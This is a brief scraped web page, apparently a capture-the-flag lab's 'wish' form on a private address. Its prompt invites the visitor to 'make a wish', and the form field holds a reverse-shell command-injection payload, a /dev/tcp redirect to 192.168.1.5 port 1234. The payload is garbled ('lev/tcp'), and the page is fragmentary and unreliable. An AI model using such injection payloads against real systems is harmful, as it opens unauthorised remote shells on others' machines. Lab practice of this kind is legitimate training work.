 192.168.1.5:7331/wish
Oh you found me then go on make a wish.
This can make all your wishes come true
Execute: lev/tcp/192.168.1.5/1234 0>&1
Submit